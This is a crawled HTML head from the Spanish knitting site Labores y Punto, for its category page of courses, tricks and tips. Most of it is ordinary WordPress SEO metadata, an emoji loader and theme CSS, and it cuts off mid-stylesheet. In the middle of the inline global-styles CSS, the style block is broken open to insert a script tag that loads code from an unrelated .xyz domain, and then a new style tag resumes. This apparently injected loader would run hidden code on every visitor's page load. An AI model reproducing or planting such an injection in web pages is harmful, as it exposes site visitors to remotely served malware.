

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/cursos-trucos-tips-para-tejer
body_size: 26184
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cursos/Trucos/Tips - Labores y Punto</title>
	<meta name="description" content="Aprende a tejer con los Cursos y también los secretos que mas se utilizan con los Trucos y Tips para tejer. Sigue el paso a paso de los VídeoTutoriales." />
	<link rel="canonical" href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cursos/Trucos/Tips - Labores y Punto" />
	<meta property="og:description" content="Aprende a tejer con los Cursos y también los secretos que mas se utilizan con los Trucos y Tips para tejer. Sigue el paso a paso de los VídeoTutoriales." />
	<meta property="og:url" content="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.laboresypunto.es/cursos-trucos-tips-para-tejer","url":"https://www.laboresypunto.es/cursos-trucos-tips-para-tejer","name":"Cursos/Trucos/Tips - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/cursos-trucos-tips-para-tejer#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/cursos-trucos-tips-para-tejer#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones.jpg","description":"Aprende a tejer con los Cursos y también los secretos que mas se utilizan con los Trucos y Tips para tejer. Sigue el paso a paso de los VídeoTutoriales.","breadcrumb":{"@id":"https://www.laboresypunto.es/cursos-trucos-tips-para-tejer#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/cursos-trucos-tips-para-tejer#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones.jpg","width":1555,"height":875,"caption":"menguar puntos para tejer sisas sin escalones"},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/cursos-trucos-tips-para-tejer#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Cursos/Trucos/Tips"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Categoría Cursos/Trucos/Tips del feed" href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li 